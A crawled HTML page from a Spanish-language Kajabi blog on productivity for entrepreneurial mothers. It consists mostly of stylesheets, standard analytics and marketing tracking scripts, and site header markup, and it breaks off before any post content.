

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lisandraramos.com/blog?page=16
body_size: 17025
content:
<!doctype html>
<html lang="es">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="U2WI9J7c8a9znd2Ri7r/gsyGL5fUqHJLN5EYTUCq/I8rSV2VpwcW6ry58YD2ENnrM+kl0pFrhSoo9DABt1zgfA==">
            
    <title>
      
        Productividad para Madres: Equilibrio Hogar y Negocio con Estrategias
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Soy Lisandra, madre de 5, enseño a madres emprendedoras cómo equilibrar hogar y negocio. Descubre estrategias, sistemas y automatizaciones que liberan tu tiempo y potenciarán tu emprendimiento." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.lisandraramos.com/blog">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Productividad para Madres: Equilibrio Hogar y Negocio con Estrategias">
<meta name="twitter:title" content="Productividad para Madres: Equilibrio Hogar y Negocio con Estrategias">


<meta property="og:description" content="Soy Lisandra, madre de 5, enseño a madres emprendedoras cómo equilibrar hogar y negocio. Descubre estrategias, sistemas y automatizaciones que liberan tu tiempo y potenciarán tu emprendimiento.">
<meta name="twitter:description" content="Soy Lisandra, madre de 5, enseño a madres emprendedoras cómo equilibrar hogar y negocio. Descubre estrategias, sistemas y automatizaciones que liberan tu tiempo y potenciarán tu emprendimiento.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/83401/images/OIFseqteR7eyCJNuwSz9_Herramientas_y_Marketing_Digital.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/83401/images/OIFseqteR7eyCJNuwSz9_Herramientas_y_Marketing_Digital.png">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158190705/settings_images/1660237-a5-ce08-0a5-cf35c064683_favicon_-_rosa.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.lisandraramos.com/blog" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:400,700,400italic,700italic|Playfair+Display:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2158190705/assets/styles.css?17656753926873012" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2158190705/assets/overrides.css?17656753926873012" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */

@import url('https://fonts.googleapis.com/css2?family=Allison&family=Comforter&family=Licorice&display=swap');

h6 {
font-family: 'Licorice', cursive;}

/* MAKES HEADER FULL WIDTH */
.header__container {
max-width: 100%;
}

/* CODE FOR ROTATING TEXT */
.rw-sentence{
	margin: 0;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.8);
}
.rw-sentence span{
	color: #444;
}
.rw-words{
	display: inline; }

.rw-words span{
	position: absolute;
	opacity: 0;
	overflow: hidden;
	color: #556542; }

.rw-words-1 span{
animation: rotateWordsFirst 18s linear infinite 0s; }

.rw-words span:nth-child(2) { 
	animation-delay: 3s; 
	color: #556542; }
.rw-words span:nth-child(3) { 
	animation-delay: 6s; 
	color: #556542;	 }
.rw-words span:nth-child(4) { 
	animation-delay: 9s; 
	color: #556542; }
.rw-words span:nth-child(5) { 
	animation-delay: 12s; 
	color: #556542;
}
.rw-words span:nth-child(6) {  
	animation-delay: 15s; 
	color: #556542; }

@keyframes rotateWordsFirst {
    0% { opacity: 1; animation-timing-function: ease-in; height: 0px; }
    8% { opacity: 1; height: 60px; }
    19% { opacity: 1; height: 60px; }
	25% { opacity: 0; height: 60px; }
    100% { opacity: 0; }
}
@keyframes rotateWordsSecond {
    0% { opacity: 1; animation-timing-function: ease-in; width: 0px; }
    10% { opacity: 0.3; width: 0px; }
	20% { opacity: 1; width: auto; }
    27% { opacity: 0; width: auto; }
    100% { opacity: 0; }
}


/* STYLING FOR UNDERLINE DIVIDER UNDER HEADINGS */
.divider-line {
    width: 129px;
    height: 5px;
    background: #72806B;
    margin: 1.5em auto 0;
}

/* STYLING FOR FOOTER LINK LIST */
.link-list__link {
    font-size: 14px;
}
/* STYLING FOR FOOTER PADDING */
.footer__content {
    padding: 10px 0;
}

/* STYLING FOR RESUME COURSE HEADING */
.resume-course__status {
    font-size: 24px;
}

.pag__link--current {
    background: #ffffff;
    padding: 10px 15px;
}
.pag__link {
    padding: 10px 20px;
    margin: 0;
}

/* STYLING FOR BLOG COMPONENTS */
.blog-listing__more {
    font-size: 14px;
    text-transform: uppercase;
text-align: right;
}

.blog-listing__title {
font-size: 24px;
}

.sidebar-recent-posts__title {
font-size: 21px;
}

.blog-post-body__content {
    padding-right: 35px;
}
.blog-post-body__media {
    margin-bottom: 25px;
    padding-right: 35px;
}
.tag {
border-radius: 0px;
letter-spacing: 0.15em;
text-transform: uppercase;
}

.blog-listing__panel {
justify-content: stretch;
height: 100%;
}



/* STYLING FOR FORM COMPONENTS */
.form-control {
    font-size: 16px;
    padding: 9px 10px;
    border-radius: 0px;
}

/* STYLING FOR LOGIN PAGE BOX */
#section-login .col-6 {
background: RGBA(255, 255, 255, 0.75);
padding: 35px;
width: 38%;
}

@media (max-width: 768px){
#section-login .col-6 {
width: 100%;
}
}
#section-1644819419072 {
display: none;
}

</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Productividad para Madres: Equilibrio Hogar y Negocio con Estrategias" href="https://www.lisandraramos.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Aimee Green Website V1​.4​.3 1 ",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Hotjar Tracking Code for My site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2722128,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Hotjar Tracking Code for https://www.lisandraramos.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2953479,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="p:domain_verify" content="25e1287ee18dd1d50fadd16ce1204f10"/>


<script src="https://cdn.gravitec.net/storage/8ca29ff120e2d4f2e6f3fb3a5cb7c819/client.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8LE9RZT8W1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8LE9RZT8W1');
</script>

<meta name='dmca-site-verification' content='OTBNWHV3UFNjdlhEUUcxTVJhWStXcGRKa3ViUVpmMGExUXVyNitNNVlQMD01' />

<meta name='dmca-site-verification' content='K0dhMSthS0pJSko4cFZGTjVPR3VvZEExQzZPQUt2RWFXczM2K1VybjkyST01' />


<meta name="facebook-domain-verification" content="q9t6yo4btkxjqd7pw33x3ld1v1cx5g" />


<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '383359');
</script>
<!-- End MailerLite Universal -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5L874LP');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5L874LP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<meta name="p:domain_verify" content="25e1287ee18dd1d50fadd16ce1204f10"/>
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/bcbfd6e4c8fcc0a92d95e3b84c4ec7f6.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8593593772420237"
     crossorigin="anonymous"></script>

<meta name="google-adsense-account" content="ca-pub-8593593772420237">


<script
src="https://www.paypal.com/sdk/js?client-id=AUzAM5u_UnrQ-DRxlAzSjMmM2mhXD6Il5Li_QIZXdiDWI9c2HNhWuWFndtP3uLBo_0CoDnbP-Fy_h8T5&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script>

<div
    data-pp-message
    data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
    data-pp-style-text-color="black"
    data-pp-amount="200">
</div>

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"e9247c4cbadace6ed390a0c4369ab72c"})});</script>


<script type="text/javascript" src="https://smartarget.online/loader.js?u=babf1c70ddfe00c189af9c9f2d8c08a8d7eef949"></script>

<!-- countdowntimer.ai --><script type="text/javascript">function prepareURL(e) { var r, t, c, a, h, n, o, A, i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", d = 0, l = 0, s = "", u = []; if (!e) return e; do { r = e.charCodeAt(d++); t = e.charCodeAt(d++); c = e.charCodeAt(d++); A = (r << 16) | (t << 8) | c; a = (A >> 18) & 63; h = (A >> 12) & 63; n = (A >> 6) & 63; o = 63 & A; u[l++] = i.charAt(a) + i.charAt(h) + i.charAt(n) + i.charAt(o); } while (d < e.length); s = u.join(""); var C = e.length % 3; var decoded = (C ? s.slice(0, C - 3) : s) + "===".slice(C || 3); decoded = decoded.replace("+", "-"); decoded = decoded.replace("/", "_"); return decoded;}var preparedURL = prepareURL(location.href);(function () { var script = document.createElement("script"); script.type = "text/javascript"; script.async = true; script.src = "https://app.countdowntimer.ai/embed.js?id=7304e8e2-80d1-70f0-34bc-f64fb0be7ee8&url=" + preparedURL; var script2 = document.getElementsByTagName("script")[0]; script2.parentNode.insertBefore(script, script2);})();</script><!-- End countdowntimer.ai -->

<!-- Universal Tracking Script - Boss Glow -->
<script>
(function() {
  var projectKey = '96f34c474a499a9997f2e3d3e3ec09ca';
  var endpoint = 'https://cqzgmvyxdahwbanoawhq.supabase.co/functions/v1/universal-track';
  var apiKey = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImNxemdtdnl4ZGFod2Jhbm9hd2hxIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTk3MzU4MTgsImV4cCI6MjA3NTMxMTgxOH0.vALx9U2St43FxIi-c4j2-Ya8-kzKcQ2uZ-2HLh4_2wU';
  var sessionId = sessionStorage.getItem('_utk_sid') || (Date.now() + '-' + Math.random().toString(36).substr(2,9));
  sessionStorage.setItem('_utk_sid', sessionId);
  
  function getUTM() {
    var p = new URLSearchParams(window.location.search);
    return {
      utmSource: p.get('utm_source'),
      utmMedium: p.get('utm_medium'),
      utmCampaign: p.get('utm_campaign'),
      utmContent: p.get('utm_content'),
      utmTerm: p.get('utm_term')
    };
  }
  
  function track() {
    var utm = getUTM();
    fetch(endpoint, {
      method: 'POST',
      headers: { 
        'Content-Type': 'application/json',
        'apikey': apiKey
      },
      body: JSON.stringify({
        projectKey: projectKey,
        pageUrl: window.location.href,
        referrer: document.referrer,
        sessionId: sessionId,
        utmSource: utm.utmSource,
        utmMedium: utm.utmMedium,
        utmCampaign: utm.utmCampaign,
        utmContent: utm.utmContent,
        utmTerm: utm.utmTerm
      })
    }).catch(function(e) { console.error('Track error:', e); });
  }
  
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', track);
  } else {
    track();
  }
})();
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8LE9RZT8W1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-8LE9RZT8W1');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"76306","site_id":"83401"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"76306","site_id":"83401"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '269319878701429');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=269319878701429&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='es'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.13.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.13.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  

  
    
  
</style>

  <body id="encore-theme" class="background-unrecognized sage-excluded">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #fee8e5;
    
    font-size: 14px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 14px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: ;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static    background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-between">
          
            
                <style>
@media (min-width: 768px) {
  #block-1644749073171 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1644749073171" 
  class="header__block header__switch-content header__block--menu " 
  kjb-settings-id="sections_header_blocks_1644749073171_settings_stretch"
  
>
  <div class="link-list justify-content-left" kjb-settings-id="sections_header_blocks_1644749073171_settings_menu">
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1644749144254 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1644749144254" 
  class="header__block header__block--logo header__block--show header__switch-content stretch" 
  kjb-settings-id="sections_header_blocks_1644749144254_settings_stretch"
  
>
  

<style>
  #block-1644749144254 {
    line-height: 1;
  }
  #block-1644749144254 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1644749144254 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Lisandra Ramos Logo" kjb-settings-id="sections_header_blocks_1644749144254_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158190705/settings_images/721f4cd-5617-17fb-df05-856da7b3fb1_logo_principal_-_gris.png" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1644749262735 {
    text-align: right;
  }
} 
</style>

<div 
  id="block-1644749262735" 
  class="header__block header__switch-content header__block--menu " 
  kjb-settings-id="sections_header_blocks_1644749262735_settings_stretch"
  
>
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1644749262735_settings_menu">
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1644790582516 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1644790582516" 
  class="header__block header__switch-content header__block--dropdown " 
  kjb-settings-id="sections_header_blocks_1644790582516_settings_stretch"
  
>
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1644790582516 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1644790582516 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1644790582516 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1644790582516_settings_trigger">
  <a class="dropdown__trigger">
    
      Más info
    
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.lisandraramos.com/store" >Comunidad y Cursos</a></span>
    
      <span class="dropdown__item"><a href="https://www.lisandraramos.com/blog" >Blog</a></span>
    
      <span class="dropdown__item"><a href="https://www.lisandraramos.com/lm-tools" >Herramientas </a></span>
    
      <span class="dropdown__item"><a href="https://www.lisandraramos.com/kajabi" >Oferta 30 días Kajabi</a></span>
    
      <span class="dropdown__item"><a href="https://www.lisandraramos.com/contacto" >Contacto</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1701945257402 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1701945257402" 
  class="header__block header__switch-content header__block--user " 
  kjb-settings-id="sections_header_blocks_1701945257402_settings_stretch"
  
>
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1701945257402 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1701945257402 .dropdown__item a,
    #block-1701945257402 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1701945257402 .dropdown__item a,
    #block-1701945257402 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1701945257402_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">LOGIN</a></span>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1644790041840 {
    text-align: ;
  }
} 
</style>

<div 
  id="block-1644790041840" 
  class="header__block header__switch-content header__block--social-icons " 
  kjb-settings-id="sections_header_blocks_1644790041840_settings_stretch"
  
>
  <style>
  .social-icons--1644790041840 .social-icons__icons {
    justify-content: flex-start
  }
  .social-icons--1644790041840 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1644790041840.social-icons--round .social-icons__icon {
    background-color: #ffaea4;
  }
  .social-icons--1644790041840.social-icons--square .social-icons__icon {
    background-color: #ffaea4;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1644790041840 .social-icons__icons {
      justify-content: space-around
    }
  }
</style>


<div class="social-icons social-icons-- social-icons-- social-icons--1644790041840 " kjb-settings-id="sections_header_blocks_1644790041840_settings_social_icons_text_color">
  <div class="social-icons__icons">
    


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/lisandraramosv/"  kjb-settings-id="sections_header_blocks_1644790041840_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/@lisandraramosv?sub_confirmation=1"  kjb-settings-id="sections_header_blocks_1644790041840_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>

















  </div>
</div>

</div>

            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1603155115325" data-section-id="1603155115325"><style>
  
    #section-1603155115325 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158190705/settings_images/1b05066-ba77-661e-acd3-62482cc71f5_lisandra_ramos_productividad_para_madres.png);
      background-position: center;
    }
  
  #section-1603155115325 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(23, 33, 26, 0.3);
  }
  #section-1603155115325 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1603155115325 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1603155115325 .row {
    
  }
  #section-1603155115325 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1603155115325 {
        
      }
    
    #section-1603155115325 .sizer {
      padding-top: 151px;
      padding-bottom: 150px;
    }
    #section-1603155115325 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1603155115325 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1603155115325_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-left">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1603155115325_0, [data-slick-id="1603155115325_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1603155115325_0 .block, [data-slick-id="1603155115325_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1603155115325_0, [data-slick-id="1603155115325_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1603155115325_0 .block, [data-slick-id="1603155115325_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1603155115325_0, [data-slick-id="1603155115325_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1603155115325_0"
  class="
  block-type--text
  text-center
  col-7
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1603155115325_blocks_1603155115325_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><span style="text-shadow: 1px 1px 1px #000; line-height: 1.0;">Bienvenida</span></h1>
<div class="heytext">
<h6><span style="color: #ff0095;">Blog de Productividad</span></h6>
</div>
<h2><strong>de Lisandra Ramos</strong></h2>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1646640953537, [data-slick-id="1646640953537"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
